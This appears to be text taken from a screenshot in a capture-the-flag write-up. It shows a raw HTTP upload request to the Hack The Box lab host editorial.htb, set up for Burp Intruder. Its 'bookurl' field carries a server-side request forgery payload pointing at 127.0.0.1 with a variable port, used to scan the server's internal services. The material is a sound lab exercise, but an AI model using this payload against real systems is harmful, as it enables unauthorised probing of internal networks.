 Target: http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 303
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8o8mhRNwMlj9HgTQ
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary8o8mhRNwMlj9HgTQ
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§ports§/
17 ------WebKitFormBoundary8o8mhRNwMlj9HgTQ
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary8o8mhRNwMlj9HgTQ--
23